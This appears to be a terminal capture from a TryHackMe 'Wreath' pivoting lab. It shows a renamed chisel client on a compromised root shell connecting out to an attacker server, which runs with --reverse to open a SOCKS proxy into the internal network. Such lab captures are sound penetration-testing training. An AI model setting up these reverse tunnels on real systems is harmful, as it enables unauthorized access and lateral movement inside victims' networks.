 [root@prod-serv tmp]# ls chisel-MuirlandOracle
chisel-MuirlandOracle
[root@prod-serv tmp]# ./chisel-MuirlandOracle client 10.50.73.2:1337 R:socks &
[1] 2006
[root@prod-serv tmp]# 2021/01/07 19:45:31 client: Connecting to ws://10.50.73.2:1337
2021/01/07 19:45:31 client: Connected (Latency 29.463265ms)
[root@prod-serv tmp]#
muri@augury:~/thm/wreath/pivoting$ ./chisel_1.7.3_linux_amd64 server -p 1337 --reverse &
[1] 112704
muri@augury:~/thm/wreath/pivoting$ 2021/01/07 19:45:06 server: Reverse tunnelling enabled
2021/01/07 19:45:06 server: Fingerprint KrGL98zxLskAUwpjFlgxOYlV+0BKaHOqWCgz4YcTeeo=
2021/01/07 19:45:06 server: Listening on http://0.0.0.0:1337
2021/01/07 19:45:30 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening